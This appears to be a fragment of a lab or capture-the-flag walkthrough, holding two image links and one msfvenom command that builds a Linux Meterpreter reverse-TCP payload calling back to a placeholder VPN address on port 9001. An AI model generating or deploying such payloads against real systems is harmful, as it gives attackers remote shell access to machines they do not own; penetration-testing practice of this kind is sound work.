 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=your_machine_vpn_IP LPORT=9001 -f elf > rev_shell.elf